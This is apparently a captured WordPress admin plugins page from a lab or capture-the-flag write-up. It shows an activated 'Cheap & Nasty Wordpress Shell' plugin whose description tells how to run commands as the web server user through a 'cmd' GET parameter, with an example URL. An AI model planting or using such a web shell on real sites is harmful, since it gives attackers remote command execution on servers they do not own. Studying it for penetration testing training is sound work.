 BlockyCraft 0 + New Howdy, Notch
Screen Options ▼ Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Downloads
Collapse menu
Plugins Add New
Plugin activated.
All (2) | Active (2)
Search installed plugins...
Bulk Actions Apply 2 items
Plugin Description
Cheap & Nasty Wordpress Shell
Deactivate
Execute Commands as the webserver you are serving wordpress with! Shell will probably live at /wp-content/plugins/shell/shell.php.
Commands can be given using the 'cmd' GET parameter. Eg: "http://192.168.0.1/wp-content/plugins/shell/shell.php?cmd=id", should
provide you with output such as uid=33(www-data) gid=verd33(www-data) groups=33(www-data)
Version 0.2 | By Leon Jacobs | Visit plugin site
WP-DownloadManager
Deactivate | Edit
Adds a simple download manager to your WordPress blog.
Version 1.68.2 | By Lester 'GaMerZ' Chan | Visit plugin site
Plugin Description
Bulk Actions Apply 2 items